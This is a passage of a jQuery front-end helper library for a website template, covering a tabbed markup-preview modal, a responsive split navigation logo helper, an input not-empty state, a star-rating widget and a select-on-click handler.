                            .append('<div id="modalMarkupContent" style="height: 100%;"><ul class="nav text-center justify-content-center u-nav-v5-2 u-nav-primary g-mb-10" role="tablist"></ul><div id="modalMarkupInner" class="tab-content" style="height: calc(100% - 47px);"></div></div>');
                        $('.custombox-content .nav')
                            .append('<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#markupHTML" role="tab">HTML</a></li>');
                        $('.custombox-content .tab-content')
                            .append('<div id="markupHTML" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade show active" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                            .find('#markupHTML code > div')
                            .text(HTMLArr[target]);
                        if (stylesArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupStyles" role="tab">Styles</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupStyles" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupStyles code > div')
                                .text(stylesArr[target]);
                        }
                        if (scriptsArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupScripts" role="tab">Scripts</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupScripts" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupScripts code > div')
                                .text(scriptsArr[target]);
                        }
                        // Tabs Function
                        $.GSCore.components.GSTabs.init('[role="tablist"]');
                    } else {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><div id="modalMarkupInner" class="markup-inner g-brd-around g-brd-gray-light-v1" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div></div>')
                            .find('#modalMarkupInner code > div')
                            .text(HTMLArr[target]);
                    }
                    // ScrollBar Function
                    $.GSCore.components.GSScrollBar.init($('.custombox-content .markup-inner'));
                    Prism.highlightAll();
                },
                onClose: function () {
                    $('#modalMarkupContent').remove();
                }
            });
        }
    };
    // 10. Splitted Navigation Helper
    $.GSCore.helpers.GSNavigationSplitted = {
        // Base Configuration
        _baseConfig: {
            breakpoint: 992,
            mobileTarget: null,
            logoSelector: '.navbar-brand',
            logoItemSelector: '.nav-logo-item'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return $();
            self = this;
            $(window).on('resize.GSSplitteNavigation', function () {
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        $(el).data('GSSplittedNavigation').check();
                    });
                }, 10);
            });
            collection.each(function (i, el) {
                var $item = $(el);
                config = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $item.data()) :
                    $.extend(true, {}, self._baseConfig, $item.data());
                if ($item.data('GSSplittedNavigation')) return;
                $item.data('GSSplittedNavigation', new GSSplittedNavigation($item, config));
                self._pageCollection = self._pageCollection.add($item);
            });
            self._pageCollection.each(function (i, el) {
                $(el).data('GSSplittedNavigation').run();
            });
            return collection;
        }
    };
    function GSSplittedNavigation(element, config) {
        this.element = element;
        this.config = config;
        this.logo = this.element.find(this.config.logoSelector);
        this.logoItem = this.element.find(this.config.logoItemSelector);
        this.target = this.element.find(this.config.mobileTarget).length ? this.element.find(this.config.mobileTarget) : this.element;
    }
    GSSplittedNavigation.prototype.run = function () {
        this[$(window).width() < this.config.breakpoint ? 'toMobileState' : 'toDefaultState']();
        return this;
    };
    GSSplittedNavigation.prototype.check = function () {
        var $w = $(window);
        if ($w.width() < this.config.breakpoint && this.defaultState) {
            this.toMobileState();
        } else if ($w.width() >= this.config.breakpoint && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSSplittedNavigation.prototype.toDefaultState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.logoItem.show().append(this.logo);
        this.defaultState = true;
        return this;
    };
    GSSplittedNavigation.prototype.toMobileState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.target.before(this.logo);
        this.logoItem.hide();
        this.defaultState = false;
        return this;
    };
    // 11. Not Empty State Helper
    $.GSCore.helpers.GSNotEmptyState = {
        // Init Function
        init: function () {
            var collection = $('input:not([type="checkbox"], [type="radio"]), textarea');
            if (!collection.length) return;
            collection.on('keyup', function () {
                var $this = $(this), thisVal = $this.val();
                if (thisVal !== 0) {
                    $this.addClass('g-state-not-empty');
                } else {
                    $this.removeClass('g-state-not-empty');
                }
            });
        }
    };
    // 12. Rating Helper
    $.GSCore.helpers.GSRating = {
        // Init Function
        init: function () {
            var collection = $('.js-rating-1');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this),
                    $target = $this.find('> *'),
                    hoverClasses = $this.data('hover-classes');
                $target.on('mouseenter', function () {
                    $(this).addClass(hoverClasses);
                    $(this).prevAll().addClass(hoverClasses);
                    $(this).nextAll().not('.click').removeClass(hoverClasses);
                });
                $target.on('mouseleave', function () {
                    $target.not('.click').removeClass(hoverClasses);
                });
                $target.on('click', function () {
                    $(this).addClass('click ' + hoverClasses);
                    $(this).prevAll().addClass('click ' + hoverClasses);
                    $(this).nextAll().removeClass('click ' + hoverClasses);
                });
            });
        }
    };
    // 13. Selecter Helper
    $(document).on('click', '.js-selecter', function () {
        this.select();
    });
})(jQuery);

